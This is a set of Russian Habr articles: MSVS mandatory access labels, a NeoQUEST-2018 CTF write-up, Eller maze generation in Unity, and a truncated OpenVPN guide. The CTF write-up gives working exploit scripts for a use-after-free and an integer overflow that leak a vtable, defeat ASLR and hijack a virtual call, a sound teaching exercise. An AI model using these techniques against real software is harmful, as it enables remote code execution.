*У всех консольных команд, описанных в этой статье, есть опция --help. Я не хотел копипастить страницы справки, но очень советую почитать, там много интересного! В статье я приводил наиболее востребованные варианты использования команд.*
**Некоторые сведения**
Кроме дискреционного ограничения доступа к файлам, в МСВС есть мандатное ограничение доступа. Принцип работы мандатного ограничения доступа заключается в сравнении мандатной метки файла и мандатной метки пользователя, обращающегося к файлу. От результата сравнения зависит форма доступа пользователя к файлу.
Метка состоит из уровня безопасности и набора категорий. Максимальное количество уровней – 8. Максимальное количество категорий – 61. Категория и уровень состоят из числового значения и соответствующее значению имя. Для категорий числовое значение в шестнадцатеричном формате. Например, уровень может иметь значение 010, и имя «Не секретно». Категория может иметь значение 000000000000000216, имя – «Войска связи».
При доступе к файлам, можно настроить игнорирование мандатных уровней/категорий на запись/чтение/запуск.
Более подробно было описано [Мандатная модель ОС МСВС 3.0](http://habrahabr.ru/blogs/linux/133247/)
Правильная настройка мандатного доступа поможет избежать проблем при разработке и при администрировании. Уровни и категории присутствующие в системе описаны в конфигурационных файлах.
**Конфигурационные файлы**
1. /etc/security/mac\_levels — файл хранит соотношение между числовыми значениями уровней безопасности и их именами.
2. /etc/security/mac\_categories – файл хранит соотношение между числовыми значениями категорий, в шестнадцатеричной системе счисления, и их именами.
Формат этих двух файлов следующий:
имя: значение
Имя – имя категории или уровня, значение – числовое значение уровня или категории.
3. /etc/security/mac – файл хранит мандатные метки пользователей.
Файл имеете следующий формат:
имя\_пользователя: мин\_уровень: мин\_категория: макс\_уровень: макс\_категория
Каждая строчка этого файла относится к одному из пользователей системы. Мин\_уровень, мин\_категория, макс\_уровень, макс\_категория – числовые значения максимальных и минимальных уровней и категорий. Очень часто, для пользователей не задают мин\_уровень и мин\_категорию, в таком случае их значения равны минимальным значениям. Следовательно, пользователь может использовать уровень от 0 до максимального разрешенного ему уровня.
Во всех конфигурационных файлах комментарии начинаются с “#”.
**Настройка системы**
Управлять количеством уровней безопасности и категориями можно также с помощью графической утилиты macadmin. Позволяет добавлять и удалять уровни безопасности и категории в системе.

**Настройка пользователей**
Для управления мандатными метками пользователей, можно пользоваться как графической оболочкой, так и консольными командами. Для управления метками в графическом режиме, можно пользоваться утилитой useradmin. При добавлении нового пользователя через эту утилиту, будет необходимо задать уровни безопасности и максимально допустимые категории. Изменить мандатную метку можно, также в режиме редактирования пользователя, во вкладке «Безопасность».

Также, возможно задать максимальный уровень безопасности, максимальный набор категорий. Также есть возможность наделить пользователя привилегиями: MCBC\_CAP\_SETMAC, MCBC\_CAP\_CHMAC, MCBC\_CAP\_IGNMACLVL, MCBC\_CAP\_IGNMACCAT.
Для редактирования меток пользователя в консольном режиме, существует команда usermac. Эта команда позволят проводить более гибкую настройку мандатных прав пользователя. Чаще всего, её применяют с ключом “-m” – изменить мандатные матки пользователей.
`usermac –m 0:2 user`
Команда устанавливает для пользователя user, минимальный уровень безопасности с числовым значением равным 0, и максимальный уровень безопасности с числовым значением равным двум.
Для вывода текущей мандатной метки пользователя удобно использовать команду `macid`.
Результатом является уровень безопасности и категория в текущий момент времени у текущего пользователя.
**Настройка файлов**
Для назначения мандатных меток файлам в системе также присутствуют графическая и консольная утилиты. Графическая утилита вызывается выбором вкладки «Мандатные атрибуты», в окне «Свойства файла» (правой кнопкой по файлу—> ”Свойства”).

В этой утилите можно назначить уровень безопасности для файла. Выбрать категории, к которым этот файл относится. Кроме того можно задать игнорирование мандатных атрибутов для уровней (верхняя строка) и для категорий (нижняя строка).
В случае, редактирования свойств директории, выбранный уровень безопасности и набор категорий, можно применить рекурсивно на все объекты, содержащиеся в директории поставив галочку «рекурсивно».
Для управления метками для файлов в консольном режиме, используется команда chmac.
`chmac –R 2 /tmp`
Команда, рекурсивно назначает каталогу /tmp уровень безопасности с числовым значением 2.
**Расширение стандартных команд**
Кроме описанных выше отдельных команд для управления доступом, существуют расширения для стандартных команд.
`ls –M`
Выводит на экран мандатную метку файла
`ps –M`
Информация о мандатных метках запущенных процессов
`find –level / -category / -mac-attr`
Поиск файла по уровню безопасности или категории или атрибутам.
Эти утилиты и есть инструменты для настройки мандатной модели в МСВС 3.0. Ничего лишнего, как мне кажется. | https://habr.com/ru/post/133977/ | null | ru | null |
# Pwn iNt All! Находим уязвимости в скриптовых движках и вскрываем usermode-механизмы защиты Windows. Часть 1

Операционные системы – дело тонкое. И очень защищенное! Обойти их механизмы защиты — дело сложное и трудоемкое, даже слегка похожее на волшебство. Но говорят, что сын маминой подруги уже нашел несколько [RCE-уязвимостей](https://ru.bmstu.wiki/RCE_(Remote_Code_Execution)), написал эксплойт, и обошел все защитные механизмы. Попробуем и мы!
Сделаем это на примере задания № 11 из прошедшего [NeoQUEST-2018](https://neoquest.ru/2018/). Задачка реалистичная — рассмотрим “живой” сценарий удаленного выполнения кода, похожий на тот, что возникает в процессе эксплуатации Javascript-движков в браузерах. Будем искать уязвимости в некотором интерпретаторе, реализовывать их с получением ARW-примитива, а в результате — обойдем защиту ОС Windows пользовательского режима. Задание оказалось крайне ~~сложнопроходимым~~ интересным, поэтому посвятим ему целый цикл статей с подробным описанием пути к успеху.
По легенде, у нас имеется [бинарник](https://yadi.sk/d/ft2ND5n03UaL9Z) программы, а также адрес, на котором крутится подобный сервис. Также упомянуто о том, что первой ступенькой к успеху является некая «ключевая» функция.
Итак, приступим!
**«Ключевой» поиск**
--------------------
Рассмотрим исходные данные. Целевая программа представляет собой некий интерпретатор команд для работы с тремя типами данных: числами, векторами и матрицами. Воспользуемся командой help — это даст нам представление о наборе поддерживаемых команд. Интерпретатор позволяет:
* Создавать переменные векторов, матриц и чисел различных размеров.
* Переназначать и копировать переменные.
* Работать с отдельными ячейками матриц векторов как с числами, производить с ними простейшие арифметические операции.
* Искать значение в векторах/матрицах, узнавать тип переменной и её значение.
* Создавать циклы с переменными границами и шагом.

Программа реализована в виде бесконечного цикла обработки команд:
И каждая команда представлена отдельным регулярным выражением.

Итак, в поисках “ключевой” функции проверим бинарник на предмет характерных строк, связанных со словом “ключ” на всех языках мира. Быстро находим нужный фрагмент:

Похоже, что в бинарнике ключ отсутствует (что логично, черт побери!). Судя по всему, на сервере крутится тот же бинарник, и в строке аргумента aFirstKeyIs2c7f там находится верный ключ! Но как получить содержимое измененной строки с удаленного сервера?
Элементарный анализ подтверждает тот факт, что найденную нами функцию необходимо только вызвать, и строка с ключом будет напечатана в stdout. Похоже, что эта функция является виртуальным методом какого-то класса, так как:
* В коде отсутствуют прямые вызовы (direct calls) этой функции и функции-заглушки sub\_40E120.
* Вызов sub\_40E120 лежит в списке разрешенных с точки зрения механизма [Control Flow Guard](https://msdn.microsoft.com/ru-ru/library/windows/desktop/mt637065%28v=vs.85%29.aspx), что характерно для виртуальных методов – эти методы вызываются через косвенные вызовы (indirect calls).

Итак, фронт работ ясен: необходимо научиться вызывать нужный виртуальный метод в бинарнике на серверной стороне. Есть два варианта развития событий:
1. Попробовать найти легитимную возможность вызвать нужный метод. Теоретически это может быть недокументированная возможность программы.
2. Поискать уязвимости. Если найти то, что позволит нам овладеть магией выполнения произвольного кода, то можно с легкостью вызвать нужный метод и получить ключ.
С чего же начать?
**Закладки сладки**
--------------------
Для начала проанализируем код на предмет недокументированных возможностей. Судя по всему, функция обработки входной строки их не содержит: используемые здесь регулярные выражения относятся лишь к вышеперечисленным командам. Да и прямых вызовов данной функции в коде нет. Может быть, среди документированных команд имеются скрытые возможности по косвенному вызову нужной нам “ключевой” функции?
Ан нет. Некоторые команды (find, what) содержат в себе косвенные вызовы виртуальных методов, но повлиять на выбор вызываемого метода невозможно — смещения в таблице vtable везде фиксированы.


Увы, неудача! Теперь самое время заняться поиском ~~оправданий~~ уязвимостей, которые позволят нам вызвать “ключевую” функцию.
**Кто ищет, тот всегда найдет, что искать**
--------------------------------------------
Мы у мамы программисты, поэтому попробуем написать простейший [фаззер](https://en.wikipedia.org/wiki/Fuzzing), генерирующий случайные, синтаксически верные наборы команд для интерпретатора. По такому же принципу пишутся фаззеры Javascript и DOM при поиске уязвимостей в браузерах. Наш фаззер будет генерировать различные последовательности команд в надежде “уронить” интерпретатор. Принцип работы фаззера при генерации очередной последовательности команд следующий:
1. Сначала создается некоторое количество переменных различных типов и размеров. Имена и типы переменных сохраняются для последующего использования.
2. Далее каждая команда генерируется случайным образом в соответствии со списком имеющихся переменных:
* Выбирается произвольная команда (без учета параметров) из списка: команда создания новой переменной, арифметическая операция, команда присвоения, команды find, print.
* В зависимости от вида команды, к ней добавляются произвольные аргументы. К примеру, для команды find выбирается произвольное имя из списка доступных переменных + произвольное число, являющееся вторым аргументом. Для команды арифметической операции число параметров велико (знак операции, переменные, индексы векторов и матриц), и каждый из них также выбирается произвольно.
* Сформированная команда добавляется в текущую последовательность. Поскольку некоторые команды могут создавать новые переменные и менять тип уже существующих, то списки с переменными в этих случаях обновляются. Это позволит задействовать новые/измененные переменные в процессе генерации последующих команд.
3. Интерпретатор запускается под отладчиком. Сформированная последовательность передается на вход интерпретатору. Ведется регистрация возможных падений при обработке переданных команд.
Иии… Победа! После запуска фаззера достаточно быстро удалось найти уязвимые последовательности команд, на которых интерпретатор “упал”. Результат более чем удовлетворительный — целых две различные уязвимости!
**Уязвимость №1 (UaF)**
------------------------
Получив первую последовательность и очистив её от лишних команд (которые не влияют на падение интерпретатора), получаем следующий Proof-Of-Concept:
Посмотрим повнимательнее. Узнаете? Перед нами классическая уязвимость типа [Use-After-Free](http://reverse-pub.ru/2016/10/11/%D0%B8%D0%B7%D1%83%D1%87%D0%B0%D0%B5%D0%BC-%D1%83%D1%8F%D0%B7%D0%B2%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C-use-after-free-uaf/)! Вот что происходит в данной последовательности команд:
1. Создается большой вектор *vec* и целочисленная переменная *intval*.
2. Создается копия вектора *vec* — переменная *vec2*.
3. Переменной *vec2* присваивается переменная другого типа (целочисленного).
4. Попытка работать с исходным вектором *vec* приводит к записи в освобожденную память и, соответственно, к падению программы.

Похоже, что в интерпретаторе реализована концепция Copy-On-Write, вследствие чего переменные *vec* и *vec2* содержали ссылку на один и тот же буфер в памяти. При переназначении одной из переменных буфер освобождался без учета того факта, что на него имелась ссылка и в другой переменной. После этого переменная *vec* содержала указатель на освобожденную память, и имела к ней доступ на чтение и запись. Как итог, данная уязвимость позволяет получить произвольный доступ к участку памяти, в которой могут находиться другие объекты программы.
**Уязвимость №2 (Integer Overflow)**
-------------------------------------
Вторая проблема связана с конструктором объекта матрицы. При выделении памяти под численный массив некорректно реализована проверка ширины *W* и высоты *H* матрицы.

В конструкторе предварительно выделяется память под *W*\**H* целочисленных ячеек. Если произведение *W* \**H* было больше, чем 232-1, то это приводит к выделению очень маленького буфера вследствие целочисленного переполнения. Это можно заметить и непосредственно в бинарнике, в конструкторе класса.

Однако возможность последующего доступа к ячейкам этого массива определяется большими границами *W* и *H*, а не переполненным значением *W* \**H*:

Данная уязвимость так же, как и первая, позволяет осуществлять чтение и запись в память вне допустимых границ.
Каждая из найденных уязвимостей позволяет достичь нужного результата – стать RCE-богом и исполнить произвольный код. Рассмотрим эту процедуру в обоих случаях.
**Я тебя контролирую!**
------------------------
Возможность произвольного доступа к свободному участку памяти в куче является сильным примитивом эксплуатации. Необходимо использовать поврежденный объект *vec* (вектор в первом случае и матрицу во втором) для контролируемой модификации какого-то другого объекта в куче процесса (назовем его *victim*). Нужным образом изменяя внутренние поля объекта *victim*, мы добьёмся выполнения произвольного кода.
Сначала поймем, что из себя представляют объекты числа, вектора и матрицы в памяти. Вновь заглянем в бинарник и недалеко от функции обработки входной команды обнаружим вызовы конструкторов для соответствующих классов. Все они являются наследниками базового класса и имеют схожие конструкторы. Например, так выглядит конструктор объекта вектора:

При создании объекта вызывается конструктор базового класса, затем поля объекта заполняются в соответствии с его типом. Можно увидеть назначение и порядок полей: адрес таблицы виртуальных функций, размер вектора, адрес буфера, тип объекта в виде численного идентификатора.
Как добиться того, чтобы в освобожденном участке памяти, доступном с помощью поврежденного объекта *vec*, оказалась переменная *victim*? Будем создавать новые объекты в куче процесса сразу после приведения объекта *vec* в поврежденное состояние. А для поиска объекта, который таки попадет в освобожденную память, воспользуемся командой интерпретатора **find**. Поместим в одно из полей у создаваемых объектов какое-либо редкое значение — своеобразный magic number. Очевидно, лучше всего для этого подходит размер буфера, т.к. он задается непосредственно пользователем при создании нового объекта. Если поиск этого значения в буфере поврежденного объекта *vec* увенчается успехом, значит, мы нашли нужный объект!
Продемонстрируем нахождение объекта *victim* для обеих уязвимостей. Действия на данном этапе будут несколько отличаться друг от друга.
В случае с первой уязвимостью типа UaF команда **find** осуществляет поиск в ограниченном участке памяти — его размер совпадает с размером освобожденного буфера у объекта *vec*. Выделение объекта в куче производится системным аллокатором и не является детерминированным процессом. Мы так подберем размеры буфера у изначального объекта *vec* и у создаваемых объектов, чтобы какой-нибудь из них попал в нужную память за небольшое число попыток:

Отлично, мы успешно нашли объект-жертву *victim* (он же *v1* в данном случае)!
При выполнении того же сценария с использованием второй уязвимости все будет несколько сложнее. В этом случае поиск будет потенциально вестись во всей памяти, поскольку ширина *W* либо высота *H* матрицы будут велики. Однако если нужного числа в непосредственной близости от буфера не будет, то цикл поиска будет выходить за границы отображенной в адресное пространство памяти. Это приведет к падению процесса интерпретатора до нахождения заветного magic number. Эта проблема решается выделением большого количества объектов в памяти — хотя бы один из них попадет в память непосредственно вблизи буфера.


Бинго! И в данном случае мы также нашли объект *victim*!
А теперь самое интересное — необходимо понять, как именно изменить объект *victim* и как запустить с его помощью выполнение нужного нам кода. Итак, мы успешно поместили в освобожденную память объект класса “вектор”. Схематично это выглядит как-то так:

Объект *victim* находится в доступном нам с помощью объекта *vec* участке кучи, и мы можем как читать поля объекта *victim*, так и изменять их. Также нам известно смещение числа bufsize в буфере объекта *vec*. Теперь модифицируем объект *victim* следующим образом:
1. Прочитаем адрес таблицы vtable, тем самым раскрывая исполняемый адрес в памяти (и побеждая защиту ASLR).
2. Изучив бинарник интерпретатора, найдем константную разницу между адресом таблицы vtable для объекта вектора и адресом “ключевой” функции. Это позволит вычислить адрес “ключевой” функции на стороне сервера:

3. Сформируем ложную таблицу vtable прямо в буфере объекта *victim*, куда запишем только что вычисленный адрес “ключевой” функции.
4. Заменим адрес истинной таблицы vtable у объекта *victim* на адрес ложной.
5. Вызовем команду what у объекта *victim*. Благодаря манипуляции с таблицей vtable вместо подлинного виртуального метода вызовется наша, “ключевая” функция. Поскольку мы вызываем целую функцию, а не отдельные ROP-гаджеты, защита Contol Flow Guard вызову функции никак не препятствует.

Данная схема вызова нужной нам функции является идентичной для обеих уязвимостей.
Мы в шаге от успеха, осталось собрать все воедино и получить ключ! Ниже рассмотрим оба примера.
Так выглядит код работающего эксплойта для уязвимости типа Use-After-Free:

**Код эксплойта для уязвимости типа Use-After-Free**
```
var vec[4096]
var m2:=vec
var va=3
m2:=va
va=find(vec,256)
var v1[256]
va=find(vec,256)
var vtb=0
vtb=va-1
var buf=0
buf=va+1
var func=0
func=vec[vtb]-1547208
func=func+57632
v1[0]=func
vec[vtb]=vec[buf]
what v1
```
А так — для уязвимости типа Integer Overflow:

**Код эксплойта для уязвимости типа Integer Overflow**
```
var m[65537][65536]
var v1[256]
var v2[256]
var v3[256]
var v4[256]
var v6[256]
var v5[256]
var v7[256]
var v8[256]
var v9[256]
var v10[256]
var v11[256]
var v12[256]
var v13[256]
var v14[256]
var v16[256]
var v15[256]
var v17[256]
var v18[256]
var v19[256]
var v20[256]
var v21[256]
var v22[256]
var v23[256]
var v24[256]
var v25[256]
var v26[256]
var v27[256]
var v28[256]
var v29[256]
var v30[256]
var v31[256]
var v32[256]
var v33[256]
var v34[256]
var v35[256]
var v36[256]
var v37[256]
var v38[256]
var v39[256]
var v40[256]
var varr=0
var varc=0
varr=find(m,256).row
varc=find(m,256).col
var vtb=0
vtb=varc-1
var buf=0
buf=varc+1
var func=0
func=m[varr][vtb]-1547208
func=func+57632
v1[0]=func
v2[0]=func
v3[0]=func
v4[0]=func
v5[0]=func
v6[0]=func
v7[0]=func
v8[0]=func
v9[0]=func
v10[0]=func
v11[0]=func
v12[0]=func
v13[0]=func
v14[0]=func
v15[0]=func
v16[0]=func
v17[0]=func
v18[0]=func
v19[0]=func
v20[0]=func
v21[0]=func
v22[0]=func
v23[0]=func
v24[0]=func
v25[0]=func
v26[0]=func
v27[0]=func
v28[0]=func
v29[0]=func
v30[0]=func
v31[0]=func
v32[0]=func
v33[0]=func
v34[0]=func
v35[0]=func
v36[0]=func
v37[0]=func
v38[0]=func
v39[0]=func
v40[0]=func
m[varr][vtb]=m[varr][buf]
what v1
what v2
what v3
what v4
what v5
what v5
what v6
what v7
what v8
what v9
what v10
what v11
what v12
what v13
what v14
what v15
what v16
what v17
what v18
what v19
what v20
what v21
what v22
what v23
what v24
what v25
what v26
what v27
what v28
what v29
what v30
what v31
what v32
what v33
what v34
what v35
what v36
what v37
what v38
what v39
what v40
```
Ура! Получен ключ, а бонусом к нему — важная информация. Оказывается, имеется и второй ключ, но он лежит в файле рядом с бинарником на стороне сервера. Для решения данной задачи требуется строить ROP-цепь, а значит, придется обходить CFG. Но об этом — в следующей статье!
А мы напоминаем, что всем, кто прошел полностью хотя бы одно задание на [NeoQUEST-2018](https://neoquest.ru/timeline.php?year=2018&part=1), полагается приз! Проверяйте почту на наличие письма, а если вдруг оно вам не пришло — пишите на **support@neoquest.ru**! | https://habr.com/ru/post/353850/ | null | ru | null |
# Генерация лабиринта алгоритмом Эллера в Unity
Всем привет!
Сегодня хотелось бы рассказать о том, как генерировать лабиринты алгоритмом Эллера, и о том, как сделать красивую 3д визуализацию в Unity, чтобы потом использовать её в своих играх. Также немного рассказать о том, как можно настроить пост обработку внутри данного решения. И по традиции ссылка GitHub с самим генератором.

Алгоритм Эллера — это достаточно популярный алгоритм генерации “идеальных” (между двумя точками существует единственный путь) лабиринтов, так как он один из самых быстрых и генерирует “интересные” лабиринты. “Интересными” они получаются за счёт того, что этот алгоритм не базируется на поиске остовного дерева в графе в следствии чего реже генерирует фрактальные структуры. В том числе одним из плюсов алгоритма является то, что он позволяет генерировать лабиринты бесконечного размера за линейное время.
Алгоритм базируется на том, что мы объединяем ячейки лабиринта в разные множества, а в последнем шаге алгоритма объединяем их в одно общем множество. Ячейки находятся в одном множестве — если от одной ячейки можно дойти до другой. Изначально все стены лабиринта подняты, так что все ячейки находятся в разных множествах.
Я видел множество различных описаний самого алгоритма (даже на хабре), поэтому не буду делать этого ещё раз, а вкратце напишу описание своей имплементации.
Сам алгоритм состоит из 3-ёх основных шагов.
**В цикле:**
1. Обрабатываем строку, случайным образом объединяя ячейки в строке принадлежащие разным множествам.
**Код**
```
private void CreateRow(W4Maze maze, int rowNum)
{
for(int i = 0; i < maze.ColumnCount - 1; i++)
{
var cell = maze.GetCell(i, rowNum);
var nextCell = maze.GetCell(i + 1, rowNum);
if (cell.Set != nextCell.Set)
{
if (UnityEngine.Random.Range(0, 2) > 0)
{
RemoveHorizonWallBetweenCells(
maze,
cell,
nextCell,
rowNum);
}
}
}
}
```
2. Проходим по той же строке и случайным образом объединяем ячейки из строки выше с нашей строкой (с некоторыми ограничениями)
**Код**
```
private void CreateVerticalConnections(
W4Maze maze,
int rowNum)
{
bool removeVertical = false;
bool isAddedVertical = false;
for (int i = 0; i < maze.ColumnCount - 1; i++)
{
W4Cell cell = maze.GetCell(i, rowNum);
W4Cell nextCell = maze.GetCell(i + 1, rowNum);
W4Cell topCell = maze.GetCell(i, rowNum + 1);
if (cell.Set != nextCell.Set)
{
if (!isAddedVertical)
{
RemoveVerticalWall(cell, topCell);
}
isAddedVertical = false;
}
else
{
removeVertical = Random.Range(0, 2) > 0;
if (removeVertical)
{
RemoveVerticalWall(cell, topCell);
isAddedVertical = true;
}
}
}
CheckLastVertical(maze, rowNum, isAddedVertical);
}
```
**Последним шагом:**
Обрабатываем последнюю строку объединяя ячейки из разных множеств
**Код**
```
private void CreateLastRow(W4Maze maze)
{
int y = maze.RowCount - 1;
for(int i = 0; i < maze.ColumnCount - 1; i++)
{
var cell = maze.GetCell(i, y);
var nextCell = maze.GetCell(i + 1, y);
if(cell.Set != nextCell.Set)
{
RemoveHorizonWallBetweenCells(
maze,
cell,
nextCell,
y);
}
}
}
```
В целом это и есть алгоритм.
Лабиринт нужно в чём-то хранить. В моём решении есть 2 структуры для хранения лабиринтов.
W4Maze — который по сути представляет из себя массив ячеек 16-ти типов по количеству поднятых стен. Сама ячейка W4Cell хранит в себе просто 4 bool поля, которые говорят о том, какие стены подняты. Эта структура удобна для генерации лабиринта алгоритмом Эллера и удобна для сериализации.
Но с другой стороны она совершенно неудобна для генерации стен. Идея в том, что у лабиринта стены должны обладать толщиной, для того чтобы реализовать подобный алгоритм удобны именно графовые структуры. Для этого была заведена структура MazeGraph и реализовано преобразование из W4Maze в него. Кроме того, для удобства, в нём было создано 2 списка — путей и стен. В итоге написав простенькую визуализацию с помощью Gizmos мы получаем такой лабиринт. Желтый — это стены, а зелёный — это пути.

В целом уже неплохо, но в стенах и путях слишком много лишних узлов, что будет неудобно в дальнейшем для генерации трёхмерной визуализации, так что мы их упрощаем. Это позволит сгенерировать меньше мешей и избежать артефактов освещения на стыках.
**К примеру код для стен**
```
private void ProcessWallEdges()
{
for(int i = 0; i < _WallEdges.Count; i++)
{
for(int j = i + 1; j < _WallEdges.Count; j++)
{
var edge1 = _WallEdges[i];
var edge2 = _WallEdges[j];
if (Mathf.Abs(edge1.Normal.x)
== Mathf.Abs(edge2.Normal.x)
&& Mathf.Abs(edge1.Normal.y)
== Mathf.Abs(edge2.Normal.y))
{
if (Edge.IsCanMerge(edge1, edge2))
{
var edge = Edge.Merge(edge1, edge2);
_WallEdges.Remove(edge1);
_WallEdges.Remove(edge2);
_WallEdges.Remove(edge);
_WallEdges.Insert(i, edge);
j = i;
}
}
}
}
}
```

Остальное уже дело техники. У меня написан свой инструмент для генерации плоскостей класс MeshTools с самой простой триангуляцией (так как мы знаем порядок добавления точек) В целом можно было бы использовать и юнитёвые Quad’ы, но в любом случае в было бы необходимо пересчитать uv координаты для того, чтобы тайлинг материала на всех стенах был одинаковый и при этом можно было бы использовать один материал. Более подробно можно посмотреть по [ссылке на GitHub](https://github.com/Nox7atra/Eller-maze-generator-Unity).

Итак, лабиринт построен, правильно выставлены uv-шки. Теперь хочется показать простейший пример возможности пост процессинга на примере автоматической расстановки света. Для этого я создал класс LightPlacer и тут нам снова пригодится лабиринт W4Maze. Алгоритм пост обработки довольно простой. Мы просто задаём уровни освещённости, переводим тип ячейки в int и принимаем решение, ставить источник света или нет.
**И снова код**
```
public GameObject SetUpLights(
W4Maze maze,
float height)
{
GameObject lights = new GameObject();
for(int i = 0; i < maze.ColumnCount; i++)
{
for(int j = 0; j < maze.RowCount; j++)
{
var cell = maze.GetCell(i, j);
if(cell.ToInt() < (int) _LightLevel)
{
var lightGo = CreatePointLight();
lightGo.transform.position = new Vector3(
i ,
height * 0.9f,
j);
}
}
}
return lights;
}
public enum LightLevel : byte
{
Low = 3,
Medium = 5,
High = 10,
VeryHigh = 16
}
```
И вот наш финальный лабиринт!

С помощью подобной пост обработки можно расставлять декали, врагов, ловушки, да и всё что угодно.
Спасибо за внимание! Кому хочется ознакомится с решением подробнее [ссылка на GitHub](https://github.com/Nox7atra/Eller-maze-generator-Unity).
Если кому-то была бы интересна подробнее тема генерации мешей, которая является важной частью решения — могу написать про это отдельной статьёй. | https://habr.com/ru/post/335974/ | null | ru | null |
# OpenVPN, о котором вы так мало знали
OpenVPN, как много в этом слове. Мультиплатформенный, гибко настраиваемый, бесплатный VPN сервер с открытым исходным кодом, являющийся фактически стандартом "defacto" для организации доступа к внутренним корпоративным сетям. Большинство администраторов используют его с настройками по умолчанию или с типовыми конфигурациями широко описанными в разных HOW-TO. Но так ли прост OpenVPN, как он кажется на первый взгляд? В данной статье мы рассмотрим скрытые от глаз внутренние механизмы OpenVPN, которые кардинально меняют представление о его возможностях.
[OpenVPN](http://openvpn.net) сервер распространяется в виде [исходного кода](https://github.com/OpenVPN/openvpn) или готовых к установке [скомпилированных пакетов](https://openvpn.net/community-downloads/) для различных операционных систем. В качестве библиотеки обеспечивающей шифрование используется OpenSSL.
Большинство конфигураций для связи клиентов с сервером, а также между серверами, предполагает использование связки приватных или приватно/публичных ключей для обеспечения безопасности внутреннего трафика. Для корпоративных сетей в режиме MultiPoint-To-SinglePoint обычно используется свой центр сертификации PKI, который легко строится либо при помощи [easy-rsa](https://openvpn.net/community-resources/rsa-key-management/), либо на основе [XCA](https://sourceforge.net/projects/xca/). Для межсервенной коммуникации типа Point-to-point, в основном используется конфигурация с общим ключом. Вспомним основные, всем известные механизмы и возможности.
Основные механизмы и возможности
================================
* ### Сертификатная аутентификация
Про неё написано огромное количество документации. Суть проста. Создаётся свой центр сертификации, который выпускает пользовательские сертификаты. С помощью центра сертификации обеспечивается контроль за подключением пользователей к OpenVPN серверу. При окончании времени действия сертификата или его отзыве, доступ пользователя блокируется. Приватные ключи с установленым на них паролем, выпускаемые совместно с сертификатом обеспечивают безопасность от несанкционированного подключения к внутренним ресурсам.
* ### Приватные point-to-point ключи
С точки зрения подключения к ресурсам компании только одного пользователя/сервера, используется схема с приватными ключами. На одном из хостов генерируется ключ, который является общим для сервера и клиента.
Во всех случаях подключения для безопасности "рукопожатия" handshake между клиентом и сервером используется протокол Diffie-Hellmann.
* ### Внешняя аутентификация пользователей
Для упрощения контроля за подключением пользователей, вместо схемы со своим PKI, можно использовать схему [с внешней аутентификацией пользователей по логину/паролю](https://community.openvpn.net/openvpn/wiki/HOWTO#Usingalternativeauthenticationmethods). Данная схема удобна для аутентификации пользователей скажем по доменному логину/паролю. Для подключения к серверу в конфигурационный файл клиента добавляется сертификат сервера и ключ подписи передаваемых пакетов [HARDENING OPENVPN SECURITY](https://openvpn.net/community-resources/how-to/).
пример клиентского конфига
```
dev tun
proto udp
# Внешний IP сервера OpenVPN
remote 172.16.111.166
# Port сервера
port 1200
client
resolv-retry infinite
tls-client
key-direction 1
auth SHA1
cipher BF-CBC
#comp-lzo
persist-key
persist-tun
#
auth-user-pass c:/temp/pass.txt
#
# just create a file with name pass.txt
# and put to it two lines
# -------------
#username
#password
# -------------
#auth-user-pass
verb 3
-----BEGIN CERTIFICATE-----
MIIE5jCCA86gAwIBAgIJAOt3kFH7PxA0MA0GCSqGSIb3DQEBCwUAMIGjMQswCQYD
....
-----END CERTIFICATE-----
-----BEGIN OpenVPN Static key V1-----
83ddd29fa82212f3059d85a41490134c
....
a4f2c7df3a22364a49093bca102dedeb
-----END OpenVPN Static key V1-----
```
Часть серверного конфига для аутентификации клиентов через файл
[Using alternative authentication methods](https://openvpn.net/community-resources/how-to/)
```
verify-client-cert none
#client-cert-not-required
username-as-common-name
tls-server
tls-auth /usr/local/etc/openvpn/ssl/tlsauth.key
key-direction 0
tls-timeout 120
auth SHA1
cipher BF-CBC
auth-user-pass-verify /usr/local/etc/openvpn/auth/auth-static-file.pl via-file
```
Данная схема удобна, но очень небезопасна.
* ### PAM
Для повышения безопасности можно использовать подключаемые модули обеспечивающие проверку логина/пароля во внешних системах. Самым распространённым методом является системный PAM(Pluggable Authentication Modules).
В конфигурационный файл OpenVPN необходимо добавить строку
```
